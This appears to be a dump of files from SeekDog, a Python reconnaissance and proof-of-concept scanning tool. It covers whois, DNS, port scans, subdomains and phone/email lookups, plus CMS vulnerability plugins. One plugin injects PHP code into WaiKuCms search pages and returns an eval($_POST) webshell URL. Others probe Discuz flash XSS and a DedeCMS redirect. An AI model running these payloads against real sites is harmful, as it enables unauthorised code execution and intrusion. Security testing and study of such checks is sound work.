"path": "/script/lib/console.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding:utf-8 -*-\n\nimport os\nfrom script.lib import logger\nfrom script.lib.plugin_manager import PluginManager\n\n\nclass core_class(PluginManager):\n '''\n 核心类\n '''\n\n def __init__(self):\n PluginManager.__init__(self)\n\n def plugins_enum(self):\n print()\n print('1.查看插件列表')\n print('2.通过关键字搜索插件')\n print('3.选择插件')\n print('4.查看已探测到的所有漏洞信息')\n print('5.清空已探测到的漏洞信息')\n print('6.更新POC库')\n print(\"输入'exit'退出程序!\")\n print()\n\n def use_enum(self):\n print()\n print('1.显示插件信息')\n print('2.显示当前插件选项')\n print('3.设置当前插件选项')\n print('4.运行当前插件')\n print('4.查看已探测到的漏洞信息')\n print('5.保存已探测到的漏洞信息到文件')\n print(\"输入'back'返回!\")\n print()\n\n def do_version(self):\n \"\"\"\n 版本信息\n \"\"\"\n info = [\"POC库版本: %s\" % self.version(), \"CMS数目: %d\" % self.cms_num(), \"POC数目: %d\" % self.plugins_num(),\n int(self.plugins_num()/5)]\n return info\n\n def do_list(self, start, end):\n \"\"\"\n POC列表\n \"\"\"\n poc_list = self.list_plugins(start, end)\n return poc_list\n\n def do_search(self, keyword):\n \"\"\"\n 搜索POC\n \"\"\"\n # if keyword:\n # print(\"\\n匹配的POC\\n================\\n\")\n # print(\"%-40s%-40s%s\" % (\"Name\", \"Scope\", \"Description\"))\n # print(\"%-40s%-40s%s\" % (\"----\", \"-------\", \"-----------\"))\n # for name, scope, description in self.search_plugin(keyword):\n # print(\"%-40s%-40s%s\" % (name, scope, description))\n # print('\\n')\n # else:\n # logger.error(\"\\n请输入关键字!\\n\")\n\n return self.search_plugin(keyword)\n\n def do_use(self, plugin):\n \"\"\"\n 加载插件\n :param plugin: string, 插件名称\n :return:\n \"\"\"\n if plugin:\n try:\n self.load_plugin(plugin)\n except Exception:\n logger.error(\"请输入正确的POC: %s\" % plugin)\n else:\n logger.error(\"请输入POC插件(不能为空)\")\n\n def do_info(self, plugin):\n \"\"\"\n POC信息\n :param plugin: string, 插件名称\n :return:\n \"\"\"\n if not plugin:\n if self.current_plugin:\n plugin = self.current_plugin\n else:\n logger.error(\"请输入POC文件名\")\n return\n if self.info_plugin(plugin):\n name, author, cms, scope, description, reference = \\\n self.info_plugin(plugin)\n print(\"\\n%15s: %s\" % (\"Name\", name))\n print(\"%15s: %s\" % (\"CMS\", cms))\n print(\"%15s: %s\\n\" % (\"Scope\", scope))\n print(\"Author:\\n\\t%s\\n\" % author)\n print(\"Description:\\n\\t%s\\n\" % description)\n print(\"Reference:\\n\\t%s\\n\" % reference)\n else:\n logger.error(\"无效文件名: %s\" % plugin)\n\n def do_options(self):\n \"\"\"\n 插件设置项\n :return:\n \"\"\"\n if self.current_plugin:\n rn = self.show_options()\n if isinstance(rn, str):\n logger.error(rn)\n else:\n print(\"\\n\\t%-20s%-40s%-10s%s\" % (\"Name\", \"Current Setting\",\n \"Required\", \"Description\"))\n print(\"\\t%-20s%-40s%-10s%s\" % (\"----\", \"---------------\",\n \"--------\", \"-----------\"))\n for option in rn:\n print(\"\\t%-20s%-40s%-10s%s\" % (option[\"Name\"],\n option[\"Current Setting\"],\n option[\"Required\"],\n option[\"Description\"]))\n print('\\n')\n else:\n logger.error(\"Select a plugin first.\")\n\n def do_exploit(self):\n \"\"\"\n 执行插件\n :return:\n \"\"\"\n if self.current_plugin:\n rn = self.exec_plugin()\n if (rn == 'Cookie is required!'):\n return [\"\", 'Cookie is required!', \"\"]\n if not rn[0]:\n logger.error(rn[1])\n return rn\n else:\n logger.error(\"先选择一个POC插件\")\n\n def do_vulns(self, model, plugins):\n \"\"\"\n 漏洞信息\n :param arg: string, 参数\n :return:\n \"\"\"\n # 查看漏洞信息\n if not (model and plugins):\n vulns = self.show_vulns()\n print(\"\\nVulns\\n=====\\n\")\n print(\"%-40s%s\" % (\"Plugin\", \"Vuln\"))\n print(\"%-40s%s\" % (\"------\", \"----\"))\n for plugin, vuln in vulns:\n print(\"%-40s%s\" % (plugin, vuln))\n print('\\n')\n # 删除漏洞信息\n elif model == \"delete\":\n self.clear_vulns()\n logger.success(\"清除漏洞信息成功.\")\n # 保存漏洞信息到文件\n elif model == \"save\":\n plugin_name = plugins\n vulns = self.show_vulns()\n with open(\"vulns.txt\", \"a\") as f:\n f.write(os.linesep)\n f.write(\"[%s]\" % plugin_name + os.linesep)\n for i in vulns:\n if i[0] == plugin_name:\n f.write(i[1] + os.linesep)\n f.write(os.linesep)\n logger.success(\"保存漏洞信息成功.\")\n\n def do_rebuild_db(self, line):\n \"\"\"\n 重建数据库\n :return:\n \"\"\"\n logger.process(\"清除当前数据库\")\n logger.process(\"重建数据库\")\n self.db_rebuild()\n logger.success(\"OK\")\n\n def do_update(self):\n \"\"\"\n 更新\n :return:\n \"\"\"\n logger.process(\"\")\n logger.process(\"正在更新POC库\")\n logger.process(\"\")\n logger.process(\"下载POC列表\")\n remote_plugins = self.down_plugin_list()\n logger.process(\"获取本地是POC列表\")\n local_plugins = self.get_local_plugin_list()\n logger.process(\"比较-更新\")\n new_plugins = self.down_plugins(remote_plugins, local_plugins)\n logger.success(\"新的POC库: %s\" % str(new_plugins))\n self.do_rebuild_db(\"\")\n\n def default(self):\n \"\"\"\n 输入错误的选择项\n :return:\n \"\"\"\n logger.error(\"[-] 无效的选项!\")\n print()\n\n def process(self, rn):\n '''\n 返回选择\n :param rn string,退出提示\n :return:\n '''\n logger.process(rn)\n print()\n\n def emptychoice(self):\n '''\n 输入为空\n :return:\n '''\n logger.error('输入不能为空,请输入你的选择!')\n print()\n\n def do_exit(self):\n \"\"\"\n 退出\n :return:\n \"\"\"\n self.exit()\n exit()\n\n def emptyline(self):\n \"\"\"\n 空行\n :return:\n \"\"\"\n pass\n"
},
{
"alpha_fraction": 0.5808189511299133,
"alphanum_fraction": 0.5862069129943848,
"avg_line_length": 34.57692337036133,
"blob_id": "6a1bbef273cb8d272527cfd15fdad43fd4b0f8e8",
"content_id": "1d9e8505ffc55eba11b5641b52f139f08d39fa5d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 928,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 26,
"path": "/script/plugins/dns_info.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python \n# -*- encoding: utf-8 -*-\n\nimport os\n\nfrom bs4 import BeautifulSoup\n\nfrom script.lib.http_request import http_get, is_domain\nfrom script.lib.output_html import out_page\n\n\ndef dns(domain):\n if is_domain(domain):\n url = 'https://who.is/dns/{0}'.format(domain)\n try:\n result = http_get(url)\n bs = BeautifulSoup(result, 'html.parser')\n content = bs.find('table')\n script_path = os.path.abspath(os.path.dirname(os.path.dirname(__file__)))\n finally_path = os.path.join(script_path, 'output/{0}'.format(\"dns.html\"))\n sty = '<head><meta charset=\"UTF-8\"><link href=\"../static/Bootstrap.css\" rel=\"stylesheet\" ' \\\n 'type=\"text/css\" /><link href=\"../static/main.css\" rel=\"stylesheet\" type=\"text/css\" /></head>'\n out_page(finally_path, sty, content)\n\n except Exception as e:\n print(e)\n\n\n\n"
},
{
"alpha_fraction": 0.464922696352005,
"alphanum_fraction": 0.47705113887786865,
"avg_line_length": 28.92882537841797,
"blob_id": "55d4e0c18a7011672b742907f0e91160ebfe5f5c",
"content_id": "0b4cb964f349435b791ba77feb822f0681a1952f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9188,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 281,
"path": "/script/seekdog.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding:utf-8 -*-\n\nimport os\nimport sys\n# plugin\nfrom script.plugins import APIscan\n#import plugins.sql_inject\nfrom script.plugins import xss_check\nfrom script.plugins.robots import get_rebots_info\nfrom script.plugins.nmap_port_info import nmap_scan\nfrom script.plugins.who_is import get_who_page, get_who_is_page\nfrom script.plugins.subdomain import get_sub_info, get_domain_info\nfrom script.plugins.dns_info import dns\nfrom script.plugins.cms_info import CMS\nimport urllib.request\n#===color===\n#import plugins.cmd_color_printers\n\n\nsys.dont_write_bytecode = True # 不生成pyc文件\n\nVERSION = 2\n\ntry:\n if sys.version_info >= (3,0):\n VERSION = 3\n from urllib.request import urlopen\n from urllib.error import URLError\n import json\n # else:\n # input = raw_input\n # from urllib2 import urlopen\n # from urllib2 import URLError\n # import json\n # content = \"windows环境python2.x环境乱码请先在终端输入chcp 65001再运行程序\"\n # content_unicode = content.decode(\"utf-8\")\n # content_gbk = content_unicode.encode(\"gbk\")\n # print (content_gbk)\nexcept:\n pass\n\n\ndef fetch(url, decoding='utf-8'):\n \"Fetches content of URL\"\n return urlopen(url).read().decode(decoding)\n\ndef banner():\n print(' _ _\t\t\t\t ')\n print(' ___ ___ ___| | ____| | ___ __ _\t ')\n print(' / __|/ _ \\/ _ \\ |/ / _` |/ _ \\ / _` |\t')\n print(' \\__ \\ __/ __/ < (_| | (_) | (_| |\t')\n print(' |___/\\___|\\___|_|\\_\\__,_|\\___/ \\__, |\t')\n print(' |___/\t')\n print('\\t create by SpongeB0B (1.0.5,2018.4.18)\\n')\n\ndef menu():\n print (\"\\n\")\n print (\"1. whois类信息\")\n print (\"2. DNS类信息\")\n print (\"3. 网站安全检测\")\n print (\"4. 端口扫描\")\n print (\"5. web指纹\")\n print (\"6. 蜜罐检测\")\n print (\"7. robots文件枚举\")\n print (\"8. 链接检测\")\n print (\"9. ip定位\")\n print (\"10.路由跳点\")\n print (\"11.ping\")\n print (\"12.反向ip查找\")\n print (\"13.社会工程学查询\")\n print (\"14.sql注入检测\")\n print (\"15.xss漏洞检测\")\n print (\"16.CVE信息查询\")\n print (\"退出输入exit\")\n print (\"\\n\")\n\ndef dog():\n choice = '1' # Set as default to enter in the loop\n banner()\n\n while choice != 'exit':\n menu()\n choice = input('选择功能: ')\n\n if choice == '1':\n APIscan.whois_menu()\n choice1 = input('输入选择的功能:')\n domain = input('输入查询的域名或ip: ')\n\n if choice1 == '1':\n who = APIscan.whois(domain)\n pwho = fetch(who)\n print(pwho)\n\n elif choice1 == '2':\n get_who_page(domain)\n print(\"扫描完成!whois信息已经保存在output/whois1.html文件中!\")\n\n elif choice1 == '3':\n get_who_is_page(domain)\n print(\"扫描完成!whois信息已经保存在output/whois1.html文件中!\")\n\n elif choice1 == '4':\n beian = APIscan.beian(domain)\n sbeian = fetch(beian)\n json_dict = json.loads(sbeian)\n APIscan.beianjson(json_dict)\n\n elif choice == '2':\n APIscan.dns_menu()\n choice1 = input('输入你的选择:')\n domain = input('输入查询的域名: ')\n\n if choice1 == '1':\n dns(domain)\n ns = APIscan.dnscf(domain)\n pns = fetch(ns)\n print(\"扫描完成!dns信息已经保存在output/dns.html文件中!\")\n print(pns)\n\n if 'cloudflare' in pns:\n print(\"检测到子域名!\")\n get_sub_info(domain)\n print(\"扫描完成!子域名信息已经保存在output/subdomain.xls文件中!\")\n get_domain_info(domain)\n print(\"扫描完成!匹配域名信息已经保存在output/subdoamin.html文件中!\")\n else:\n print(\"没有发现子域名\")\n\n elif choice1 == '2':\n ns = APIscan.reverse_dns(domain)\n pns = fetch(ns)\n print(pns)\n\n elif choice1 == '3':\n zone = APIscan.zone(domain)\n pzone = fetch(zone)\n print(pzone)\n if 'failed' in pzone:\n print(\"域传送失败\")\n\n else:\n print('[-] 无效的选项!')\n\n elif choice == '3':\n domain = input('输入目标: ')\n safe = APIscan.webscan(domain)\n fsafe = fetch(safe)\n json_dict = json.loads(fsafe)\n APIscan.webjson(json_dict)\n\n elif choice == '4':\n domain = input('输入目标的ip地址: ')\n port = APIscan.port(domain)\n pport = fetch(port)\n nmap_scan(domain)\n print(\"扫描完成!系统和端口信息已经保存在output/nmap_info_result.txt文件中!\")\n print(pport)\n\n elif choice == '5':\n domain = input('输入目标的ip地址: ')\n # header = plugins.APIscan.header(domain)\n # pheader = fetch(header)\n CMS(domain).is_q_empty()\n CMS(domain).set_gevent()\n print(\"扫描完成!web指纹信息已经保存在output/cms_info.txt文件中!\")\n # print(pheader)\n\n elif choice == '6':\n ip = input('输入ip地址: ')\n honey = APIscan.honey(ip)\n\n try:\n phoney = fetch(honey)\n except URLError:\n phoney = None\n print('[-] No information available for that IP!')\n\n if phoney:\n print('Honeypot Probabilty: {probability}%'.format(\n color='2' if float(phoney) < 0.5 else '3', probability=float(phoney) * 10))\n\n elif choice == '7':\n domain = input('输入目标: ')\n get_rebots_info(domain)\n print('扫描完成!rebots信息已经保存在output/robots.txt中!')\n robot = APIscan.robot(domain)\n\n try:\n probot = fetch(robot)\n print(probot)\n except URLError:\n print('[-] Can\\'t access to {page}!'.format(page=robot))\n\n elif choice == '8':\n page = input('输入URL: ')\n crawl = APIscan.crawl(page)\n pcrawl = fetch(crawl)\n print (pcrawl)\n\n elif choice == '9':\n ip = input('输入IP地址: ')\n geo = APIscan.geo(ip)\n ipcity = APIscan.ipcity(ip)\n\n try:\n pgeo = fetch(geo)\n pipcity = fetch(ipcity)\n json_dict = json.loads(pgeo)\n APIscan.ipstation(json_dict)\n json_dict = json.loads(pipcity)\n APIscan.city(json_dict)\n except URLError:\n print('[-] 请输入可用的ip地址!')\n\n elif choice == '10':\n domain = input('输入目标的ip地址: ')\n trace = APIscan.trace(domain)\n ptrace = fetch(trace)\n print (ptrace)\n\n elif choice == '11':\n domain = input('输入ip或域名:')\n ping = APIscan.nping(domain)\n nping = fetch(ping)\n print (nping)\n\n elif choice == '12':\n domain = input('输入ip地址')\n reverseip = APIscan.reverse_ip(domain)\n freverseip = fetch(reverseip)\n print (freverseip)\n\n elif choice == '13':\n APIscan.SET_menu()\n choice1 = input('选择查询的项目:')\n if choice1 == '1':\n domain = input('输入手机号码:')\n phone = APIscan.sphone(domain)\n fphone = fetch(phone)\n json_dict = json.loads(fphone)\n result = json_dict['result']\n print(result)\n elif choice1 == '2':\n domain = input('输入邮箱地址:')\n email = APIscan.email(domain)\n semail = fetch(email)\n json_dict = json.loads(semail)\n APIscan.email_json(json_dict)\n else:\n print('[-] 无效的选项!')\n\n # elif choice == '14':\n # url = input('输入检测的url:')\n # plugins.sql_inject.run(url,'html')\n\n elif choice == '15':\n url = input(\"输入检测的url:\")\n xss_check.run(url)\n\n elif choice == '16':\n domain = input(\"输入CVE编号:\")\n cve_info = APIscan.CVE_info(domain)\n fcve_info = fetch(cve_info)\n json_dict = json.loads(fcve_info)\n APIscan.CVE_json(json_dict)\n\n elif choice == 'exit':\n print('程序退出!!')\n\n else:\n print('[-] 无效的选项!')\n # except:\n # print('[-] 发生了错误!')\n\n\n#******** Main ********#\n\nif __name__ == '__main__':\n dog()\n"
},
{
"alpha_fraction": 0.49435028433799744,
"alphanum_fraction": 0.5527306795120239,
"avg_line_length": 27.70270347595215,
"blob_id": "59bc7d9effc19dec79b2ede90b587fae7dad90e9",
"content_id": "4263dc4282ab79ff8c0d7d7e791405077d474ebc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1082,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 37,
"path": "/script/plugins/waikucms/search_code_exec.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding:utf-8 -*-\n\nfrom script.lib import logger\nfrom script.lib import requests\n\nauthor = \"SpongeB0B\"\nscope = \"WaiKuCms 2.0/20130612\"\ndescription = \"Search.html 参数 keyword 代码执行\"\nreference = \"http://loudong.360.cn/vul/info/id/3971\"\noptions = [\n {\n \"Name\": \"URL\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"网站地址\"\n }\n]\n\n\ndef exploit(URL):\n urls = [\n URL + \"/index.php/search.html?keyword=%24%7B%40phpinfo%28%29%7D\",\n URL + \"/search.html?keyword=%24%7B%40phpinfo%28%29%7D\"\n ]\n\n for i, url in zip(range(1,3), urls):\n logger.process(\"Testing URL %d...\" % i)\n r = requests.get(url, timeout=5)\n r.close()\n if \"<title>phpinfo()</title>\" in r.text:\n logger.success(\"Exploitable!\")\n logger.success(\"Phpinfo: %s\" % url)\n url = url.replace(\"%24%7B%40phpinfo%28%29%7D\",\n \"%24%7B%40eval(%24_POST%5B'chu'%5D)%7D\")\n logger.success(\"WebShell: %s\" % url)\n return url\n"
},
{
"alpha_fraction": 0.6158940196037292,
"alphanum_fraction": 0.6699779033660889,
"avg_line_length": 25.676469802856445,
"blob_id": "181f869cad0ad91e71b22e23f77532bcac594088",
"content_id": "3e8f06ae6dc4775c3fd08b7476c5dd568468601b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 926,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 34,
"path": "/script/plugins/discuz/focus_flashxss.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\nimport urllib\nimport hashlib\nfrom script.lib import logger\nfrom script.lib import requests\n\nauthor = \"SpongeB0B\"\nscope = \"Discuz X3\"\ndescription = \"/static/image/common/focus.swf Flash XSS\"\nreference = \"\"\noptions = [\n {\n \"Name\": \"URL\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"网站地址\"\n }\n]\n\ndef exploit(url):\n\theaders = {\n\t\t\"User-Agent\":\"Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50\"\n\t}\n\tflash_md5 = \"c16a7c6143f098472e52dd13de85527f\"\n\tpayload = \"/static/image/common/focus.swf\"\n\tvulnurl = url + payload\n\treq = urllib.request.urlopen(vulnurl)\n\tdata = req.read()\n\tmd5_value = hashlib.md5(data).hexdigest()\n\tif md5_value in flash_md5:\n\t\tlogger.success(\"[+]存在discuz X3 focus.swf flashxss漏洞...(高危)\\tpayload: \"+vulnurl)\n\t\treturn vulnurl"
},
{
"alpha_fraction": 0.5922818779945374,
"alphanum_fraction": 0.5998322367668152,
"avg_line_length": 28.799999237060547,
"blob_id": "4d9ce396b3828693fa826376aa2cfc60b23da04f",
"content_id": "e2e419d43041d28b04f496a3e3df521c530ada27",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1192,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 40,
"path": "/apps/poc/views.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render, HttpResponse\n\nimport json\nfrom script.lib.console import core_class\nfrom script.poc_exploit import poc_jc\n\n\n# Create your views here.\n\n\ndef poc(request):\n coreclass = core_class()\n info = coreclass.do_version()\n poc_list = coreclass.do_list(0, 5)\n ctx = {}\n ctx['POC_version'] = info[0]\n ctx['CMS_num'] = info[1]\n ctx['POC_num'] = info[2]\n ctx['page'] = range(1, info[3]+1)\n ctx['poc_list'] = poc_list\n return render(request, \"pages/poc/poc.html\", ctx)\n\n\ndef ajax_POC(request):\n if (request.GET):\n coreclass = core_class()\n start = int(request.GET['start'])\n poc_list = coreclass.do_list(start, start + 5)\n return HttpResponse(json.dumps(poc_list))\n if (request.POST):\n type = request.POST['type']\n if (type == \"search\"):\n keywords = request.POST['keywords']\n coreclass = core_class()\n return HttpResponse(json.dumps(coreclass.do_search(keywords)))\n else:\n url = request.POST['url']\n poc_name = request.POST['poc_name']\n result = poc_jc(poc_name, url)\n return HttpResponse(json.dumps(result))\n"
},
{
"alpha_fraction": 0.6467869877815247,
"alphanum_fraction": 0.6549295783042908,
"avg_line_length": 37.51694869995117,
"blob_id": "131bf4f011d297142d87658a6fa2aa59bc218d6d",
"content_id": "d34a141ec1bf54ad25016d911ace59c5b1afc52f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5728,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 118,
"path": "/script/README.md",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#seekdog\n\n----------\n\n## Description\n\n**seekdog**是一款收集CMS、WHOIS 、DNS、robots.txt、子域名、端口信息、系统信息、服务信息的工具。\n\n(Stealth is a tool for collecting CMS, WHOIS, DNS, robots.txt, subdomains, port information, system information, and service information.)\n\n\n----------\n##0x01 需求分析\n\n###<font color=red>0x00 平台选择</font>\n\n大部分工具都是寄生在 `Linux` 平台下,这里也打算适应`windows`平台。很多用`python`开发的安全脚本都是基于`Python2.x`的环境开发的,但是未来主流必定是`python3`,这里运行环境兼容`python2.x`和`python3.x`环境。\n\n###<font color=red>0x01\t功能需求</font>\n \n>1、whois 信息\n\n>2、DNS 记录\n\n>3、端口状态\n\n>4、子域名\n\n>5、主机系统信息\n\n>6、Robots.txt\n\n>7、服务信息\n\n>8、指纹识别\n\n##0x02 资源整合\n\n进行信息收集的功能无可避免会借用到网站资源或者辅助工具。网站资源指的是搜索引擎、工具网站等,辅助工具如`Nmap` ,还有很多其他的工具。\n\n###<font color=red>0x00 网站资源</font>\n某些特定网站提供的功能能很好辅助我们完成信息收集的任务,例如`站长之家`,`whois` 等这些网站能为我们提供 whois 的相关信息,减少我们的时间成本,而且在线获取信息简单方便。\n\n\n\n| 分类 | 网站 |\n|------|-----|\n|whois| [who.is](https://who.is/) & [站长之家](http://whois.chinaz.com) |\n|网站备案查询|[JSON在线](https://www.sojson.com)|\n|DNS记录 | [https://who.is/dns](https://who.is/dns) |\n|子域名| [http://i.links.cn/subdomain/](http://i.links.cn/subdomain/) |\n|子域名|[http://searchdns.netcraft.com/](http://searchdns.netcraft.com/)|\n|搜索引擎|[https://www.shodan.io/](https://www.shodan.io/)|\n|指纹识别| [http://www.yunsee.cn/](http://www.yunsee.cn/)|\n|端口扫描|[NMAP](https://hackertarget.com/ip-tools/)|\n|网站安全扫描|[haoservice](http://haoservice.com/)|\n|蜜罐检测|[shodan](https://www.shodan.io/)|\n|链接检测|[API](https://hackertarget.com/ip-tools/)|\n|IP定位|[haoservice](http://haoservice.com/) & [ipinfo](ipinfo.io)|\n|路由跳点|[API](https://hackertarget.com/ip-tools/)|\n|ping|[API](https://hackertarget.com/ip-tools/)|\n|ip反向查找|[API](https://hackertarget.com/ip-tools/)|\n\n##0x03代码编写\n```\n================================项目结构===================<br>\n >.\n >├── seekdog.py(主函数) Main function<br>\n >├── plugins(功能函数目录) Function function directory<br>\n >│ ├── APIscan.py(API函数文件) Store the API function<br>\n >│ ├── cmd_color_printers.py(windows彩色终端字体) Modify the color of the font output in the windows cmd<br>\n >│ ├── http_request.py(http请求) Two http request get methods and post methods<br>\n >│ ├── robots.py(读取rebots信息) Get rebots file information<br>\n >│ ├── nmap_port_info.py(辅助工具 Nmap (诸神之眼)) Need to install nmap locally and add it to environment variables<br>\n >│ ├── who_is.py(使用who.is和站长之家查询whois信息) Using third-party query target whois<br>\n >│ ├── output_html.py(将扫描结果的网页截取保存到本地)Save the scan result web page to local<br>\n >│ ├── cms_info.py(web指纹识别) Web fingerprinting<br>\n >│ ├── dns_info.py(DNS信息查询) DNS Lookup<br>\n >│ ├── subdomain.py(子域名查询) Cloudflare Detector<br>\n >├── config(配置文件) Profile<br>\n >│ ├── cms.txt(cms规则文件) Cms rule file<br>\n >│ └── config.py(参数配置) Parameter configuration<br>\n >├── output(输出目录) Output directory<br>\n >│ ├── whois1.html (whois信息) Whois information<br>\n >│ └── whois2.html (whois信息) Whois information<br>\n >│ └── rebots.txt (rebots.txt信息) Rebots.txt information<br>\n >│ ├── subdomain.xls (子域名信息) Subdomain information<br>\n >│ └── subdoamin.html (匹配域名) Match domain name<br>\n >│ └── nmap_info_result.txt (系统信息,端口信息等) System information, port information, etc.<br>\n >│ └── dns.html (dns信息) DNS information<br>\n >├── static(静态资源目录) Static resource directory<br>\n >├── requirements.txt(依赖库) Dependent library<br>\n >└── README.md(说明文档) Documentation<br>\n=============================================================================================<br>\n ================plugin description================<br>\n ==========APIscan.py==============================<br>\n whois() : By api query whois information<br>\n beian() : Web site information<br>\n DNS class security<br>\n dnscl() : DNS Lookup + Cloudflare Detector<br>\n reverse_dns() : Reverse DNS resolution<br>\n zone() : Zone Transfer<br>\n webscan : Testing Website Security via API<br>\n webjson : Handle the json package file returned by the webscan() function and format the display<br>\n port() : Port Scan of nmap<br>\n header() : HTTP Header Grabber<br>\n honey(): Honeypot Detector<br>\n robots : Robots.txt Scanner<br>\n crawl() : Link Grabber<br>\n geo() : IP Location Finder<br>\n trace() : Traceroute<br>\n nping() : A ping test is used to determine the connectivity and latency of Internet connected hosts<br>\n reverse_ip() : Perform a reverse IP lookup to find all A records associated with an IP address<br>\n Social Engineering Tools<br>\n sphone() : Telephone inquiries<br>\n email() : Mailbox status detection<br>\n\n```"
},
{
"alpha_fraction": 0.5580357313156128,
"alphanum_fraction": 0.5928571224212646,
"avg_line_length": 31.941177368164062,
"blob_id": "8617f5788d09167a01f76a8e64ec8ccdd448693b",
"content_id": "f9638bd2b74362773649e21ddd8c043a465ddf53",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1230,
"license_type": "no_license",
"max_line_length": 148,
"num_lines": 34,
"path": "/script/plugins/dede/download_redirect.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\nfrom script.lib import logger\nfrom script.lib import requests\n\nname = \"dedecms download.php重定向漏洞\"\nauthor = \"SpongeB0B\"\nscope = \"DedeCMS V5.7\"\ndescription = \"/plus/download.php 重定向漏洞(中67行存在的代码,即接收参数后未进行域名的判断就进行了跳转)\"\nreference = \"https://www.seebug.org/vuldb/ssvid-62312\"\noptions = [\n {\n \"Name\": \"URL\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"网站地址\"\n }\n]\ndef exploit(url):\n headers = {\n \"User-Agent\":\"Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50\"\n }\n payload = \"/plus/download.php?open=1&link=aHR0cHM6Ly93d3cuYmFpZHUuY29t\"\n vulnurl = url + payload\n try:\n req = requests.get(vulnurl, headers=headers, timeout=10)\n req.close()\n if r\"www.baidu.com\" in req.content:\n logger.success(\"[+]存在dedecms download.php重定向漏洞...(低危)\\tpayload: \"+vulnurl)\n return vulnurl\n except:\n logger.error(\"[-] \"+vulnurl+\"====>连接超时\")\n pass\n"
}
] | 54 |
dimitar-stanev/python-retrospective | https://github.com/dimitar-stanev/python-retrospective | 667270e710aee018c46db201cb7286e6d7aa805c | ab87bcf5e52ebc9fa9a5436dfe8bdc7231a7a7dd | 50eecbf598b008c8a483df9ca810fae196e73276 | refs/heads/master | 2021-01-10T20:49:39.067028 | 2013-05-03T15:22:26 | 2013-05-03T15:22:26 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7313432693481445,
"alphanum_fraction": 0.7611940503120422,
"avg_line_length": 15.75,
"blob_id": "cf4a551a57de3854433bbfa3d974e2184832bd6d",
"content_id": "7ecd62368881a41e4a9a4841e76affcf4a67dab1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 134,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 8,
"path": "/tests.py",
"repo_name": "dimitar-stanev/python-retrospective",
"src_encoding": "UTF-8",
"text": "import unittest\n\nfrom task1.test import *\nfrom task2.test import *\nfrom task3.test import *\nfrom task4.test import *\n\nunittest.main()\n"
},
{
"alpha_fraction": 0.5687593221664429,
"alphanum_fraction": 0.5717488527297974,
"avg_line_length": 33.30769348144531,
"blob_id": "5932b1642f3a6efa6c069a19826d75621d8f36ab",
"content_id": "2f96383a63535056c15f2f994da1be6fab9d89de",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1338,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 39,
"path": "/task3/solution.py",
"repo_name": "dimitar-stanev/python-retrospective",
"src_encoding": "UTF-8",
"text": "class Person (object):\n\n def __init__(self, name, gender, birth_year, father=None, mother=None):\n self.name = name\n self.gender = gender\n self.birth_year = birth_year\n self.all_children = []\n self.siblings = []\n if (father and birth_year - father.birth_year >= 18):\n father.all_children.append(self)\n self.father = father\n if (mother and birth_year - mother.birth_year >= 18):\n mother.all_children.append(self)\n self.mother = mother\n\n def get_siblings(self):\n if hasattr(self, \"father\"):\n self.siblings.extend(self.father.all_children)\n if hasattr(self, \"mother\"):\n self.siblings.extend(self.mother.all_children)\n\n def get_brothers(self):\n self.get_siblings()\n return list({x for x in self.siblings if x is not self\n and x.gender == 'M'})\n\n def get_sisters(self):\n self.get_siblings()\n return list({x for x in self.siblings if x is not self\n and x.gender == 'F'})\n\n def children(self, gender=None):\n if (gender):\n return [x for x in self.all_children if x.gender == gender]\n else:\n return self.all_children\n\n def is_direct_successor(self, other):\n return other in self.all_children\n"
},
{
"alpha_fraction": 0.42596152424812317,
"alphanum_fraction": 0.5442307591438293,
"avg_line_length": 45.272727966308594,
"blob_id": "9b9df8338c970283c8f90a09cf2543413b78517e",
"content_id": "94c5a7a11debf588d79f06267ae112c4f5a581db",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1105,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 22,
"path": "/task1/solution.py",
"repo_name": "dimitar-stanev/python-retrospective",
"src_encoding": "UTF-8",
